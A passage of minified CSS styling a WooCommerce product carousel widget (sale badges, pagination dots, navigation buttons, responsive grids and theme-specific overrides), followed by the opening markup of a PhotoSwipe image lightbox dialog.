.eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5{display:block;line-height:74px;height:50px;width:100px;left:-35pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:7px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-woo-product-carousel-container .swiper-image-stretch .product-image-wrap img{width:100%}.eael-woo-product-carousel-container .eael-marquee-carousel .swiper-wrapper{-webkit-transition-timing-function:linear !important;transition-timing-function:linear !important}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet{border-radius:2px;width:8px;height:3px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet{border-radius:0}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);margin:0 7px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75;background:rgba(0,0,0,0)}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination{width:350px !important;margin-top:20px}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide{opacity:.4}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide.swiper-slide-next{opacity:1}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide img{width:60px;height:60px;-webkit-transition:all .3s ease;transition:all .3s ease}@media all and (min-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_desktop{display:none !important}}@media all and (min-width: 768px)and (max-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_tablet{display:none !important}}@media all and (max-width: 767px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_mobile{display:none !important}}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .2s;transition:all .2s}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{font-size:20px;margin:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px;border-radius:5px;-webkit-filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));background-color:#eee;background-image:none;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.eael-woo-product-carousel-container .swiper-container .swiper-button-next:focus,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled{color:#c3c9d0;opacity:.7}.eael-woo-product-carousel-container .swiper-container .swiper-button-next i,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev i{position:absolute;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next{right:-40px}.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{left:-40px}.eael-woo-product-carousel-container .eael-product-title *{margin:0 0 10px 0;font-size:18px;line-height:1.2em;font-weight:500}.eael-woo-product-carousel-container .eael-product-price{font-size:15px;line-height:1.5em}.eael-woo-product-carousel-container .eael-product-excerpt p{margin-bottom:0}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap.block-style,.eael-woo-product-carousel-container .product.outofstock .icons-wrap.block-style{grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.outofstock .icons-wrap li:first-child{display:none}.eael-woo-product-carousel-container .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-woo-product-carousel-container .icons-wrap.box-style li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a:hover{background:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce ul.products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce ul.products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce ul.products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce ul.products li.product{width:18%}.eael-product-grid-column-6 .eael-product-grid.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce ul.products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce ul.products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce ul.products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce ul.products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce ul.products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce ul.products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce ul.products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce ul.products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce ul.products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce ul.products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel ul.products,.theme-astra .woocommerce-page .eael-woo-product-carousel ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce ul.products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel ul.products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main ul.products li.product:before,.theme-shoptimizer .site-main ul.products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer ul.products li.product .button{position:relative}.theme-shoptimizer .preset-2 ul.products li.product .button,.theme-shoptimizer .preset-4 ul.products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga ul.products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
</style>
<div  class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
